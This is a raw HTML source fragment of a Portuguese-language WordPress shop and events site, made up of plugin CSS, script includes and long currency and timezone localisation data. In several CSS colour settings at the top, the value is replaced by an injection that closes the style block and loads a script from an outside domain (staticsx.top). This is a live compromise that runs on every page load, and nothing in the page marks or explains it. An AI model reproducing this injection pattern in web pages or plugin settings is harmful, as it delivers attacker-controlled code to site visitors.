		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a917e9f6a8","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"8244","zoom_connection_check_nonce":"c192c3a753","ticket_status_nonce":"1ea48205a0","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/19\/2026","time_format":"H:i","time_format_string":"09:16","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\